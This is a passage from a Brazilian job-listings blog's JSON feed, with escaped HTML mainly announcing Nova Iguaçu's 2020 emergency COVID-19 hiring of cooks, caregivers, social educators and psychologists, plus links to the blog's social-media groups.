all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 